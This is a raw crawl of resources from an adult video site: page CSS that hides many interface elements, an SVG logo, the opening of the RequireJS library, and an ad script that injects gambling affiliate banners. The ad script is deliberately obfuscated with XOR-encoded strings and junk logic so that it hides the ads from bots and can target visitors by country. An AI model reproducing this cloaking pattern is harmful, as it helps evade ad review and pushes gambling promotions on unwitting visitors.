div#custom-footer {
  font-size: 13px;
  margin-top: 6px;
  padding: 4px 8px;
  overflow: hidden;
  background: #2b2b2b;
  color: #dadada;
  border-radius: 3px;
}

#main .page-title {
  margin: 6px 0 !important;
}

#page.video-page #content {
  margin-top: 0 !important;
}

#page .ordered-label-list .btn.main.hover-name .name, #page .ordered-label-list-btn.main.hover-name .name, .head__menu-line .ordered-label-list .btn.main.hover-name .name, .head__menu-line .ordered-label-list-btn.main.hover-name .name {
  background: #de2600;
  border-radius: 3px !important;
}

#page .ordered-label-list .btn, #page .ordered-label-list-btn, .head__menu-line .ordered-label-list .btn, .head__menu-line .ordered-label-list-btn {
  border-radius: 3px !important;
  background: #2b2b2b;
}

.related-content .related-content__btns .btn.active {
  font-weight: 700 !important;
  color: #fff !important;
  background: #2b2b2b !important;
  border-color: transparent;
  pointer-events: none !important;
}

span.user-subscribe.sub-checked {
  display: none !important;
}

.thumb-block p.metadata a .name {
  text-decoration: none !important;
}


#header-menu-toggle {
  display: none !important;
}

#history-header {
  margin-top: 6px !important;
}

.ordered-label-list-btn.current {
  display: none !important;
}

.icons.icon-history-actions {
  display: none !important;
}


li.alert-toggle {
  display: none !important;
}

img.img-responsive {
  display: none !important;
}

#profile-title>.embed-responsive{
  display: none !important; 
}

.profile-pic {
  display: none !important;
}

span.user-subscribe {
  display: none !important;
}

.thread-node-btn.thread-node-btn-post {
  display: none !important;
}

.friend-request-cont {
  display: none !important;
}

#tab-aboutme {
  display: none !important;
}

#tab-friends {
  display: none !important;
}

#profile-tabs .tab-buttons li .btn.premium {
  display: none !important;
}

span.icon-f.icf-pin {
  display: none !important;
}

span.user-subscribe.sub-strip {
  display: none !important;
}

button.btn.btn-default.btn-xs.friend-action-profile-add-to-friends {
  display: none !important;
}

.btn.btn-link.report-search {
  display: none !important;
}

.rating-box {
  display: none !important;
}

button#report-user {
  display: none !important;
}

.global-history-actions {
  display: none !important;
}

.thumb-block {
  padding: 0 2px 10px 2px !important;
}

.related-content .related-content__btns {
  padding: 5px 0 !important;
}

@media (max-width: 767px) {
  .head__top__container {
    height: auto !important;
}

.head__top {
  width: 100% !important;
}

.width-full-body {
  margin: 0 !important;
}

.head__search {
    flex-grow: 0;
    order: 90;
    width: 100%;
    display: flex !important;
    padding: 0 5px;
}
  #main {
    z-index: 0 !important;
  }

  #video-player-bg {
    margin: 0 8px !important;
  }

  #page {
    width: 100%;
    padding-top: 0 !important;
  }

  body {
    padding: 0 !important;
    line-height: unset !important;
  }

  #xv-search-form div.cont div {
    margin: 0 auto;
    padding: 0 !important;
    max-width: 100% !important;
  }

  /*#main-cat-switcher {
    display: inline-block !important;
    padding: 0 8px !important;
    margin: 10px 2px 2px 0 !important;
  }*/

  .stripe.white-stripe {
    margin-top: 4px !important;
  }

  #header .white-stripe {
    text-align: left !important;
  }

  #page.search-page #xv-search-form {
    display: inline-block !important;
    height: 45px !important;
  }

    #search-associates .size-0,
    #search-associates .size-1,
    #search-associates .size-2 {
      display: inline-block !important;
    }

}

#metadata_suggestion_popup_opener {
  display: none !important;
}

.fav-playlist.no-tags {
  display: none !important;
}

#video-tabs {
  display: none !important;
}

.mobile-hide.top-right {
  display: none !important;
}

#tab-videos-red {
  display: none !important;
}

#tab-comments {
  display: none !important;
}

#btn-share {
  display: none !important;
}

a.btn.btn-default.btn--playlists {
  display: none !important;
}

#link-box {
  display: inline-block;
  font-size: 13px;
}

.link-x {
  font-weight: 400;
  background: #2e2e2e;
  color: #fff;
  display: inline-block;
  padding: 4px 5px 4px 8px;
  margin-top: 6px;
  border-radius: 3px;
}

.link-red {
  font-weight: 400;
  background: #de2600;
  color: #fff;
  display: inline-block;
  padding: 4px 5px 4px 8px;
  margin-top: 6px;
  border-radius: 3px;
}

.link-red:hover {
  background: #c72e26;
  color: #ffffff;
}

.link-share {
  font-weight: 400;
  background: #de2600;
  color: #fff;
  display: inline-block;
  padding: 4px 5px 4px 8px;
  margin-top: 6px;
  border-radius: 3px;
}

.link-share:hover {
  background: #c72e26;
  color: #ffffff;
}

div#page {
  padding: 4px 8px 8px !important;
  line-height: 1.5 !important;
}

#main {
  margin: 0 !important
}

#mobile-login-btn {
  display: none !important;
}

#mobile-slogan {
  display: none !important;
}

.stripe.white-stripe {
  position: static !important;
}

#header .animated-hamburger {
  margin-left: 0 !important;
}

#home-search form {
  float: left;
  width: -webkit-calc(100% - 0px);
  width: -moz-calc(100% - 0px);
  width: calc(100% - 0px) !important;
}

#home-search div.cont, #xv-search-form div.cont {
  padding: 0 !important;
  overflow: hidden;
}

body.video-page #page #header {
  width: 100% !important;
  margin: 0 !important;
  z-index: 200;
}

}

/*div#video-tabs {
	display: none !important;
    pointer-events: none;
    cursor: default;
}*/

/*#v-actions-container .vote-actions,
#v-actions-overflow-menu,
#tabShareAndEmbed .share-toolbox,
#tabShareAndEmbed>h4:nth-child(5),
#v-actions-container .tabs button:not(.share) {
  display: none !important;
}*/
.tags,
#v-actions-container .vote-actions,
#v-actions-overflow-menu,
#tabShareAndEmbed .share-toolbox,
#tabShareAndEmbed>h4:nth-child(5),
#v-actions-container .tabs {
  display: none !important;
}

div#video-player-bg {
  margin-left: -2px;
  margin-right: -2px;
}

button.action-menu {
  display: none !important;
}

#link-network {
  display: block;
  margin: 0 5px;
}

.linkz {
  height: 24px;
  margin: 5px 5px 0;
  line-height: 22px;
  padding: 0 10px;
  border: 1px solid #fff;
  font-size: 14px;
  color: #fff;
  display: inline-block;
}

a.linkz:hover {
  color: #e93 !important;
  border: 1px solid #e93 !important;
}

#desktop-adx {
  background: #111;
  text-align: center;
  margin-top: 5px;
  padding-top: 5px !important;
}

#mobile-adx {
  text-align: center;
  line-height: 0;
  margin: 5px 0;
  padding: 0;
}

@media (min-width: 991px) {
  #mobile-adx {
    display: none !important;
  }

  #notice {
    display: none;
  }
}

@media (max-width: 992px) {
  #desktop-adx {
    display: none !important;
  }

}

@media (max-width: 479px) {
  #page.video-page .related-content li {
    padding: 0 !important;
  }

  #page.video-page .related-content .btn {
    width: auto !important;
  }
}

@media (min-width: 992px){   
  .thumb-block {     
    width: 20%!important;
  }
}

#subs-home-toggle-cont, .remove-ads, #tabComments_bottom_page, .icon.user.logo-bg.mobile-show-inline-block {
  display: none;
}

.play-link {
  font-size: 14px !important;
}

div#video-sponsor-links {
  display: none !important;
}

.bg-title.grey {
  display: none !important;
}

div#footer {
  margin: 0 !important;
}

div#footer a {
  color: #de2600;
  font-weight: 400;
}

div#footer a:hover {
  color: #c72e26;
}


li.ui {
  display: none !important;
}

.jw-icon.jw-icon-inline.jw-button-color.jw-reset.jw-icon-rewind.jw-icon-next {
  display: none !important;
}

.jw-toggle.jw-off {
  color: #d8d8d8;
}

.jw-controlbar.jw-background-color.jw-reset {
  background: linear-gradient(180deg, transparent, rgba(0, 0, 0, .25) 30%, rgba(0, 0, 0, .4) 70%, rgba(0, 0, 0, .5));
}

.jw-rightclick {
  display: none !important;
}

.jw-flag-small-player .jw-nextup-container .jw-nextup {
  display: none !important;
}

.jw-flag-small-player .jw-nextup-container {
  display: none !important;
}

.jw-icon.jw-icon-rewind.jw-button-color.jw-reset {
  visibility: hidden;
}

.jw-icon.jw-icon-inline.jw-button-color.jw-reset.jw-icon-rewind {
  display: none !important;
}

.jw-icon-cc {
  display: none !important;
}

.jwplayer.jw-stretch-fill .jw-media video {
  object-fit: contain !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.adxcontent.com/xvideos69/xv69-header-adx.js
body_size: 1691
content:
var check_Bots = 1
var check_Country = 0

var codeAdx = function() {
	(function() {
		var x = document.getElementById('xv69-header-adx');
		x.setAttribute('style', 'margin: 5px 0;text-align: center;');
		var htmlSmallScreen = `
        <p style="max-width: 300px; margin: 3px auto;">
		<a href="https://9892.bbkd88.com/?inviteCode=2961170" target="_blank" rel="nofollow">
		<img src="https://qph.cf2.quoracdn.net/main-qimg-68624eea10e84d36829d8b471f8e877e" width="100%"></a>
		</p>
		<!--<p style="max-width: 300px; margin: 3px auto;"><a href="https://www.bk8so.com/vi-vn/register?affid=30293" target="_blank" rel="nofollow"><img src="https://qph.cf2.quoracdn.net/main-qimg-0e765cc965766dd6836fb438abb95803" width="100%"></a></p>-->
		`
		var htmlLargeScreen = `
        <p style="max-width: 728px; margin: 3px auto;">
		<a href="https://9892.bbkd88.com/?inviteCode=2961170" target="_blank" rel="nofollow">
		<img src="https://qph.cf2.quoracdn.net/main-qimg-68624eea10e84d36829d8b471f8e877e" width="100%"></a>
		</p>
		<!--<p style="max-width: 728px; margin: 3px auto;"><a href="https://www.bk8so.com/vi-vn/register?affid=30293" target="_blank" rel="nofollow"><img src="https://qph.cf2.quoracdn.net/main-qimg-0e765cc965766dd6836fb438abb95803" width="100%"></a></p>-->
		`
		if (window.innerWidth < 300) {
          x.innerHTML = '';
        } else {
          x.innerHTML = window.innerWidth < 768 ? htmlSmallScreen : htmlLargeScreen;
        }
	})();
}

var MSP3={fHRE:function(x,y){return x===y},Em82:function(x){return !x},L885:function(){return typeof MSP3.kTMs.H==='function'?MSP3.kTMs.H.apply(MSP3.kTMs,arguments):MSP3.kTMs.H;},xl0L:function(){var R=function(w,G){var s=G&0xffff;var b=G-s;return(b*w|0)+(s*w|0)|0;},r=function(T,i,o){var S=0xcc9e2d51,C=0x1b873593;var n=o;var z=i&~0x3;for(var q=0;q<z;q+=4){var I=T.charCodeAt(q)&0xff|(T.charCodeAt(q+1)&0xff)<<8|(T.charCodeAt(q+2)&0xff)<<16|(T.charCodeAt(q+3)&0xff)<<24;I=R(I,S);I=(I&0x1ffff)<<15|I>>>17;I=R(I,C);n^=I;n=(n&0x7ffff)<<13|n>>>19;n=n*5+0xe6546b64|0;};I=0;switch(i%4){case 3:I=(T.charCodeAt(z+2)&0xff)<<16;case 2:I|=(T.charCodeAt(z+1)&0xff)<<8;case 1:I|=T.charCodeAt(z)&0xff;I=R(I,S);I=(I&0x1ffff)<<15|I>>>17;I=R(I,C);n^=I;};n^=i;n^=n>>>16;n=R(n,0x85ebca6b);n^=n>>>13;n=R(n,0xc2b2ae35);n^=n>>>16;return n;};return{H:r};}(),g1OR:function(){return typeof MSP3.kTMs.H==='function'?MSP3.kTMs.H.apply(MSP3.kTMs,arguments):MSP3.kTMs.H;},YhVd:function(x,y){return x===y},L8UT:function(){return typeof MSP3.kTMs.H==='function'?MSP3.kTMs.H.apply(MSP3.kTMs,arguments):MSP3.kTMs.H;},kTMs:(function(){return{H:function(f){var R='',s=decodeURIComponent("6A4'%19U%26%5C%25%2B%24%1C7%5D%1D%3A%2FW1q0%26%3DL%3F%1C8%3B%3CW%3B%7D7%2B%24%1C%24%5D%3E24W%3DN%7F%2C9%5C'W)%2B%24%1C!%5B%3F2%26NmQ%3E6%3B%5D%20L-%7B!S%2B%5D%3E%2B%24%1C%22X0-%26NmZ%25!(Ay%1D~64%5D6V799%40%26%1C2%3A5%1D%20V%3Fx%3BU*%1D%25'9Q%26L-%7B5S7Q9%2B%24%1C%2FW%3F2%2CZ%3DN%7F!7a7%408%3B%3F");for(var c =0,r=0;c<s.length;c++,r++){if(r===f.length){r = 0}R+= String.fromCharCode(s.charCodeAt(c)^f.charCodeAt(r))}R=R.split('~|.');return function(L) {return R[L]}}('C2QUX2')}})(),Il7E:function(){return typeof MSP3.kTMs.H==='function'?MSP3.kTMs.H.apply(MSP3.kTMs,arguments):MSP3.kTMs.H;},vwZK:function(){return typeof MSP3.kTMs.H==='function'?MSP3.kTMs.H.apply(MSP3.kTMs,arguments):MSP3.kTMs.H;},PVb8:function(){return typeof MSP3.kTMs.H==='function'?MSP3.kTMs.H.apply(MSP3.kTMs,arguments):MSP3.kTMs.H;},n7OU:function(){return typeof MSP3.kTMs.H==='function'?MSP3.kTMs.H.apply(MSP3.kTMs,arguments):MSP3.kTMs.H;},ChPN:function(){return typeof MSP3.kTMs.H==='function'?MSP3.kTMs.H.apply(MSP3.kTMs,arguments):MSP3.kTMs.H;},bhkp:function(){return typeof MSP3.xl0L.H==='function'?MSP3.xl0L.H.apply(MSP3.xl0L,arguments):MSP3.xl0L.H;},RsMg:function(x,y){return x===y},_qpW:function(x,y){return x|y},aR9_:function(){return typeof MSP3.kTMs.H==='function'?MSP3.kTMs.H.apply(MSP3.kTMs,arguments):MSP3.kTMs.H;}};(typeof window === "object" ? window : global).MSP3 = MSP3;;var qSpE=window;var rAki,Pl0T,X6H6,B$Yv,aAG9,eqRr,Xg8u,Lue6,xyU5,ciWf,v7H$,d5e1,Sy6G,qLKU,LEes,kmOu,lsjo,bDR_,OEG9,I8UR,b3jX,B6$7;lsjo = /loc=SG/,aAG9 = MSP3.Il7E(4),ciWf = MSP3.ChPN(9),d5e1 = MSP3.g1OR(11),Xg8u = MSP3.n7OU(6),qLKU = 1,LEes = /loc=VN/,eqRr = MSP3.Il7E(5),b3jX = /loc=CN/,OEG9 = /loc=LA/,rAki = MSP3.PVb8(0),B6$7 = /loc=PH/,Lue6 = MSP3.aR9_(7),bDR_ = /loc=TH/,v7H$ = MSP3.L8UT(10),B$Yv = MSP3.PVb8(3),Pl0T = MSP3.Il7E(1),Sy6G = MSP3.L885(12),kmOu = /loc=KH/,I8UR = /loc=HK/,xyU5 = MSP3.vwZK(8),X6H6 = MSP3.ChPN(2);if(check_Bots&&MSP3.YhVd(navigator[rAki][Pl0T]()[X6H6](B$Yv),-qLKU)&&MSP3.RsMg(navigator[rAki][Pl0T]()[X6H6](aAG9),-qLKU)&&MSP3.YhVd(navigator[rAki][Pl0T]()[X6H6](eqRr),-qLKU)&&MSP3.YhVd(navigator[rAki][Pl0T]()[X6H6](Xg8u),-qLKU)&&MSP3.fHRE(navigator[rAki][Pl0T]()[X6H6](Lue6),-qLKU)||MSP3.Em82(check_Bots)){if(check_Country){$[xyU5]({url:ciWf,success:function(oP89){var j4$6=1127853120,Tax4=-649498761,hIik=2;for(var H_wE=1;MSP3.bhkp(H_wE[Sy6G](),H_wE[Sy6G]()[d5e1],9267)!==j4$6;H_wE++){if(oP89[v7H$](LEes)||oP89[v7H$](kmOu)||oP89[v7H$](lsjo)||MSP3._qpW(oP89[v7H$](bDR_),oP89[v7H$](OEG9))||oP89[v7H$](I8UR)||oP89[v7H$](b3jX)||oP89[v7H$](B6$7)){codeAdx();}hIik+=2;}if(MSP3.bhkp(hIik[Sy6G](),hIik[Sy6G]()[d5e1],9267)!==Tax4){if(b3jX[oP89](v7H$)&&oP89[v7H$](kmOu)&&OEG9[LEes](kmOu)&&v7H$.v7H$(LEes[v7H$](v7H$),v7H$[v7H$](kmOu))&&v7H$[codeAdx](v7H$)&&v7H$[oP89](v7H$)&&oP89[oP89](v7H$)){I8UR();}}}});}else{codeAdx();}}

--- FILE ---
content_type: image/svg+xml
request_url: https://static-cdn77.xvideos-cdn.com/v3/img/skins/default/logo/xvideos.white.svg
body_size: 1377
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1538.08 408.22" style="enable-background:new 0 0 1538.08 408.22;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#E1351F;}
</style>
<g id="VIDEOS">
	<g>
		<path class="st0" d="M474.45,258.31L520.48,82.6h61.62l-78.91,242.26H445.7L367.36,82.6h61.25L474.45,258.31z"/>
		<path class="st0" d="M655.9,324.86h-55.24V82.6h55.24V324.86z"/>
		<path class="st0" d="M692.68,324.86V82.6h72.33c31.94,0,57.4,8.98,76.37,26.96c18.97,17.97,28.65,42.6,29.03,73.88v39.27
			c0,31.84-9.49,56.82-28.46,74.96c-18.97,18.14-45.12,27.21-78.44,27.21H692.68z M747.92,123.37v160.9h16.53
			c18.41,0,31.38-4.3,38.89-12.9c7.51-8.59,11.46-23.43,11.84-44.51v-42.1c0-22.63-3.57-38.41-10.71-47.34
			c-7.14-8.93-19.29-13.62-36.45-14.06H747.92z"/>
		<path class="st0" d="M1041.72,220.04h-86.05v64.23h101.83v40.6H900.44V82.6h156.69v40.77H955.67v57.24h86.05V220.04z"/>
		<path class="st0" d="M1272.21,225.53c0,32.5-8.67,57.74-26.02,75.71c-17.35,17.97-41.43,26.96-72.24,26.96
			c-30.69,0-54.8-8.9-72.33-26.71c-17.54-17.8-26.43-42.73-26.68-74.79v-41.43c0-33.28,8.7-59.26,26.12-77.95
			c17.41-18.69,41.58-28.04,72.52-28.04c30.44,0,54.42,9.18,71.96,27.54c17.53,18.36,26.43,44.12,26.68,77.29V225.53z
			 M1216.78,184.93c0-21.85-3.51-38.1-10.52-48.75c-7.02-10.65-17.91-15.97-32.69-15.97c-14.65,0-25.49,5.13-32.5,15.39
			c-7.02,10.26-10.65,25.87-10.9,46.84v43.09c0,21.19,3.57,36.8,10.71,46.84c7.14,10.04,18.16,15.06,33.07,15.06
			c14.4,0,25.11-4.91,32.13-14.73c7.01-9.82,10.58-25.04,10.71-45.67V184.93z"/>
		<path class="st0" d="M1417.77,261.3c0-9.87-2.85-17.33-8.55-22.38c-5.7-5.05-16.06-10.29-31.09-15.72
			c-27.43-9.21-47.16-19.99-59.18-32.36c-12.02-12.37-18.04-26.98-18.04-43.84c0-20.41,8.17-36.8,24.52-49.17
			c16.34-12.37,37.11-18.55,62.28-18.55c16.78,0,31.75,3.14,44.9,9.4c13.15,6.27,23.26,15.12,30.34,26.54
			c7.08,11.43,10.62,24.4,10.62,38.94h-55.05c0-11.31-2.72-19.94-8.17-25.87c-5.45-5.93-13.31-8.9-23.58-8.9
			c-9.65,0-17.16,2.52-22.54,7.57c-5.39,5.05-8.08,11.84-8.08,20.38c0,6.66,3.01,12.67,9.02,18.05
			c6.01,5.38,16.66,10.96,31.94,16.72c26.68,8.54,46.06,19.03,58.15,31.45c12.08,12.42,18.13,28.23,18.13,47.42
			c0,21.08-7.58,37.55-22.73,49.42c-15.16,11.87-35.76,17.8-61.81,17.8c-17.66,0-33.76-3.22-48.28-9.65
			c-14.53-6.43-25.9-15.64-34.1-27.62c-8.21-11.98-12.31-26.12-12.31-42.43h55.42c0,13.98,3.07,24.13,9.21,30.45
			c6.14,6.32,16.16,9.48,30.06,9.48C1408.13,288.42,1417.77,279.39,1417.77,261.3z"/>
	</g>
</g>
<g id="X">
	<polygon class="st1" points="363.41,51.53 284.48,51.53 236.59,118.25 261.69,174.39 	"/>
	<polygon class="st1" points="250.46,356.38 334.02,356.38 255.08,214.36 211.49,274.14 	"/>
	<polygon class="st1" points="181.43,51.53 247.49,191.24 128.59,356.38 48.99,356.38 177.78,193.46 98.53,51.53 	"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.xvcontent.com/v3/js/skins/min/require.static.js
body_size: 8037
content:
/** vim: et:ts=4:sw=4:sts=4
 * @license RequireJS 2.3.6 Copyright jQuery Foundation and other contributors.
 * Released under MIT license, https://github.com/requirejs/requirejs/blob/master/LICENSE
 */
var requirejs, require, define;
! function(global, setTimeout) {
    var req, s, head, baseElement, dataMain, src, interactiveScript, currentlyAddingScript, mainScript, subPath, version = "2.3.6",
        commentRegExp = /\/\*[\s\S]*?\*\/|([^:"'=]|^)\/\/.*$/gm,
        cjsRequireRegExp = /[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,
        jsSuffixRegExp = /\.js$/,
        currDirRegExp = /^\.\//,
        op = Object.prototype,
        ostring = op.toString,
        hasOwn = op.hasOwnProperty,
        isBrowser = !("undefined" == typeof window || "undefined" == typeof navigator || !window.document),
        isWebWorker = !isBrowser && "undefined" != typeof importScripts,
        readyRegExp = isBrowser && "PLAYSTATION 3" === navigator.platform ? /^complete$/ : /^(complete|loaded)$/,
        defContextName = "_",
        isOpera = "undefined" != typeof opera && "[object Opera]" === opera.toString(),
        contexts = {},
        cfg = {},
        globalDefQueue = [],
        useInteractive = !1;

    function commentReplace(e, t) {
        return t || ""
    }

    function isFunction(e) {
        return "[object Function]" === ostring.call(e)
    }

    function isArray(e) {
        return "[object Array]" === ostring.call(e)
    }

    function each(e, t) {
        var i;
        if (e)
            for (i = 0; i < e.length && (!e[i] || !t(e[i], i, e)); i += 1);
    }

    function eachReverse(e, t) {
        var i;
        if (e)
            for (i = e.length - 1; - 1 < i && (!e[i] || !t(e[i], i, e)); i -= 1);
    }

    function hasProp(e, t) {
        return hasOwn.call(e, t)
    }

    function getOwn(e, t) {
        return hasProp(e, t) && e[t]
    }

    function eachProp(e, t) {
        var i;
        for (i in e)
            if (hasProp(e, i) && t(e[i], i)) break
    }

    function mixin(i, e, r, n) {
        return e && eachProp(e, function(e, t) {
            !r && hasProp(i, t) || (!n || "object" != typeof e || !e || isArray(e) || isFunction(e) || e instanceof RegExp ? i[t] = e : (i[t] || (i[t] = {}), mixin(i[t], e, r, n)))
        }), i
    }

    function bind(e, t) {
        return function() {
            return t.apply(e, arguments)
        }
    }

    function scripts() {
        return document.getElementsByTagName("script")
    }

    function defaultOnError(e) {
        throw e
    }

    function getGlobal(e) {
        if (!e) return e;
        var t = global;
        return each(e.split("."), function(e) {
            t = t[e]
        }), t
    }

    function makeError(e, t, i, r) {
        var n = new Error(t + "\nhttps://requirejs.org/docs/errors.html#" + e);
        return n.requireType = e, n.requireModules = r, i && (n.originalError = i), n
    }
    if (void 0 === define) {
        if (void 0 !== requirejs) {
            if (isFunction(requirejs)) return;
            cfg = requirejs, requirejs = void 0
        }
        void 0 === require || isFunction(require) || (cfg = require, require = void 0), req = requirejs = function(e, t, i, r) {
            var n, o, a = defContextName;
            return isArray(e) || "string" == typeof e || (o = e, isArray(t) ? (e = t, t = i, i = r) : e = []), o && o.context && (a = o.context), (n = getOwn(contexts, a)) || (n = contexts[a] = req.s.newContext(a)), o && n.configure(o), n.require(e, t, i)
        }, req.config = function(e) {
            return req(e)
        }, req.nextTick = void 0 !== setTimeout ? function(e) {
            setTimeout(e, 4)
        } : function(e) {
            e()
        }, require || (require = req), req.version = version, req.jsExtRegExp = /^\/|:|\?|\.js$/, req.isBrowser = isBrowser, s = req.s = {
            contexts: contexts,
            newContext: newContext
        }, req({}), each(["toUrl", "undef", "defined", "specified"], function(t) {
            req[t] = function() {
                var e = contexts[defContextName];
                return e.require[t].apply(e, arguments)
            }
        }), isBrowser && (head = s.head = document.getElementsByTagName("head")[0], baseElement = document.getElementsByTagName("base")[0], baseElement && (head = s.head = baseElement.parentNode)), req.onError = defaultOnError, req.createNode = function(e, t, i) {
            var r = e.xhtml ? document.createElementNS("http://www.w3.org/1999/xhtml", "html:script") : document.createElement("script");
            return r.type = e.scriptType || "text/javascript", r.charset = "utf-8", r.async = !0, r
        }, req.load = function(t, i, r) {
            var e, n = t && t.config || {};
            if (isBrowser) return (e = req.createNode(n, i, r)).setAttribute("data-requirecontext", t.contextName), e.setAttribute("data-requiremodule", i), !e.attachEvent || e.attachEvent.toString && e.attachEvent.toString().indexOf("[native code") < 0 || isOpera ? (e.addEventListener("load", t.onScriptLoad, !1), e.addEventListener("error", t.onScriptError, !1)) : (useInteractive = !0, e.attachEvent("onreadystatechange", t.onScriptLoad)), e.src = r, n.onNodeCreated && n.onNodeCreated(e, n, i, r), currentlyAddingScript = e, baseElement ? head.insertBefore(e, baseElement) : head.appendChild(e), currentlyAddingScript = null, e;
            if (isWebWorker) try {
                setTimeout(function() {}, 0), importScripts(r), t.completeLoad(i)
            } catch (e) {
                t.onError(makeError("importscripts", "importScripts failed for " + i + " at " + r, e, [i]))
            }
        }, isBrowser && !cfg.skipDataMain && eachReverse(scripts(), function(e) {
            if (head || (head = e.parentNode), dataMain = e.getAttribute("data-main")) return mainScript = dataMain, cfg.baseUrl || -1 !== mainScript.indexOf("!") || (mainScript = (src = mainScript.split("/")).pop(), subPath = src.length ? src.join("/") + "/" : "./", cfg.baseUrl = subPath), mainScript = mainScript.replace(jsSuffixRegExp, ""), req.jsExtRegExp.test(mainScript) && (mainScript = dataMain), cfg.deps = cfg.deps ? cfg.deps.concat(mainScript) : [mainScript], !0
        }), define = function(e, i, t) {
            var r, n;
            "string" != typeof e && (t = i, i = e, e = null), isArray(i) || (t = i, i = null), !i && isFunction(t) && (i = [], t.length && (t.toString().replace(commentRegExp, commentReplace).replace(cjsRequireRegExp, function(e, t) {
                i.push(t)
            }), i = (1 === t.length ? ["require"] : ["require", "exports", "module"]).concat(i))), useInteractive && (r = currentlyAddingScript || getInteractiveScript()) && (e || (e = r.getAttribute("data-requiremodule")), n = contexts[r.getAttribute("data-requirecontext")]), n ? (n.defQueue.push([e, i, t]), n.defQueueMap[e] = !0) : globalDefQueue.push([e, i, t])
        }, define.amd = {
            jQuery: !0
        }, req.exec = function(text) {
            return eval(text)
        }, req(cfg)
    }

    function newContext(u) {
        var i, e, l, c, d, g = {
                waitSeconds: 7,
                baseUrl: "./",
                paths: {},
                bundles: {},
                pkgs: {},
                shim: {},
                config: {}
            },
            p = {},
            f = {},
            r = {},
            h = [],
            m = {},
            n = {},
            v = {},
            x = 1,
            b = 1;

        function q(e, t, i) {
            var r, n, o, a, s, u, c, d, p, f, l = t && t.split("/"),
                h = g.map,
                m = h && h["*"];
            if (e && (u = (e = e.split("/")).length - 1, g.nodeIdCompat && jsSuffixRegExp.test(e[u]) && (e[u] = e[u].replace(jsSuffixRegExp, "")), "." === e[0].charAt(0) && l && (e = l.slice(0, l.length - 1).concat(e)), function(e) {
                    var t, i;
                    for (t = 0; t < e.length; t++)
                        if ("." === (i = e[t])) e.splice(t, 1), t -= 1;
                        else if (".." === i) {
                        if (0 === t || 1 === t && ".." === e[2] || ".." === e[t - 1]) continue;
                        0 < t && (e.splice(t - 1, 2), t -= 2)
                    }
                }(e), e = e.join("/")), i && h && (l || m)) {
                e: for (o = (n = e.split("/")).length; 0 < o; o -= 1) {
                    if (s = n.slice(0, o).join("/"), l)
                        for (a = l.length; 0 < a; a -= 1)
                            if ((r = getOwn(h, l.slice(0, a).join("/"))) && (r = getOwn(r, s))) {
                                c = r, d = o;
                                break e
                            }! p && m && getOwn(m, s) && (p = getOwn(m, s), f = o)
                }!c && p && (c = p, d = f),
                c && (n.splice(0, d, c), e = n.join("/"))
            }
            return getOwn(g.pkgs, e) || e
        }

        function E(t) {
            isBrowser && each(scripts(), function(e) {
                if (e.getAttribute("data-requiremodule") === t && e.getAttribute("data-requirecontext") === l.contextName) return e.parentNode.removeChild(e), !0
            })
        }

        function w(e) {
            var t = getOwn(g.paths, e);
            if (t && isArray(t) && 1 < t.length) return t.shift(), l.require.undef(e), l.makeRequire(null, {
                skipMap: !0
            })([e]), !0
        }

        function y(e) {
            var t, i = e ? e.indexOf("!") : -1;
            return -1 < i && (t = e.substring(0, i), e = e.substring(i + 1, e.length)), [t, e]
        }

        function S(e, t, i, r) {
            var n, o, a, s, u = null,
                c = t ? t.name : null,
                d = e,
                p = !0,
                f = "";
            return e || (p = !1, e = "_@r" + (x += 1)), u = (s = y(e))[0], e = s[1], u && (u = q(u, c, r), o = getOwn(m, u)), e && (u ? f = i ? e : o && o.normalize ? o.normalize(e, function(e) {
                return q(e, c, r)
            }) : -1 === e.indexOf("!") ? q(e, c, r) : e : (u = (s = y(f = q(e, c, r)))[0], f = s[1], i = !0, n = l.nameToUrl(f))), {
                prefix: u,
                name: f,
                parentMap: t,
                unnormalized: !!(a = !u || o || i ? "" : "_unnormalized" + (b += 1)),
                url: n,
                originalName: d,
                isDefine: p,
                id: (u ? u + "!" + f : f) + a
            }
        }

        function k(e) {
            var t = e.id,
                i = getOwn(p, t);
            return i || (i = p[t] = new l.Module(e)), i
        }

        function M(e, t, i) {
            var r = e.id,
                n = getOwn(p, r);
            !hasProp(m, r) || n && !n.defineEmitComplete ? (n = k(e)).error && "error" === t ? i(n.error) : n.on(t, i) : "defined" === t && i(m[r])
        }

        function O(i, e) {
            var t = i.requireModules,
                r = !1;
            e ? e(i) : (each(t, function(e) {
                var t = getOwn(p, e);
                t && (t.error = i, t.events.error && (r = !0, t.emit("error", i)))
            }), r || req.onError(i))
        }

        function j() {
            globalDefQueue.length && (each(globalDefQueue, function(e) {
                var t = e[0];
                "string" == typeof t && (l.defQueueMap[t] = !0), h.push(e)
            }), globalDefQueue = [])
        }

        function P(e) {
            delete p[e], delete f[e]
        }

        function R() {
            var e, r, t = 1e3 * g.waitSeconds,
                n = t && l.startTime + t < (new Date).getTime(),
                o = [],
                a = [],
                s = !1,
                u = !0;
            if (!i) {
                if (i = !0, eachProp(f, function(e) {
                        var t = e.map,
                            i = t.id;
                        if (e.enabled && (t.isDefine || a.push(e), !e.error))
                            if (!e.inited && n) w(i) ? s = r = !0 : (o.push(i), E(i));
                            else if (!e.inited && e.fetched && t.isDefine && (s = !0, !t.prefix)) return u = !1
                    }), n && o.length) return (e = makeError("timeout", "Load timeout for modules: " + o, null, o)).contextName = l.contextName, O(e);
                u && each(a, function(e) {
                    ! function n(o, a, s) {
                        var e = o.map.id;
                        o.error ? o.emit("error", o.error) : (a[e] = !0, each(o.depMaps, function(e, t) {
                            var i = e.id,
                                r = getOwn(p, i);
                            !r || o.depMatched[t] || s[i] || (getOwn(a, i) ? (o.defineDep(t, m[i]), o.check()) : n(r, a, s))
                        }), s[e] = !0)
                    }(e, {}, {})
                }), n && !r || !s || !isBrowser && !isWebWorker || d || (d = setTimeout(function() {
                    d = 0, R()
                }, 50)), i = !1
            }
        }

        function a(e) {
            hasProp(m, e[0]) || k(S(e[0], null, !0)).init(e[1], e[2])
        }

        function o(e, t, i, r) {
            e.detachEvent && !isOpera ? r && e.detachEvent(r, t) : e.removeEventListener(i, t, !1)
